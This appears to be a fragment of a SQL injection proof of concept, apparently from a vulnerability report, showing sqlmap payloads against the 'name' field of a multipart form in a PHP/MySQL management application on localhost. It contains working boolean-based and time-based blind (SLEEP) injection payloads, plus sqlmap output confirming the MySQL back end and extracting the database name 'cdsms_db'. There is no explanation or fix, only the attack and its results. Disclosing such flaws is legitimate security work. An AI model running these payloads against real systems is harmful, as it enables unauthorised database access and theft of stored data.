 Windows PowerShell
Content-Disposition: form-data; name="name"
123' AND 9063=9063 AND 'hUsA'='hUsA
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="description"
123
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="training_duration"
123
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="cost"
120
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="status"
0
------WebKitFormBoundaryB7VEBVesDWBK38N3--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="name"
123' AND (SELECT 6114 FROM (SELECT(SLEEP(5)))HaJp) AND 'uUBk'='uUBk
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="description"
123
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="training_duration"
123
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="cost"
120
------WebKitFormBoundaryB7VEBVesDWBK38N3
Content-Disposition: form-data; name="status"
0
------WebKitFormBoundaryB7VEBVesDWBK38N3--
---
[21:00:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:00:54] [INFO] fetching current database
[21:00:54] [INFO] resumed: cdsms_db
current database: 'cdsms_db'
[21:00:54] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\localhost'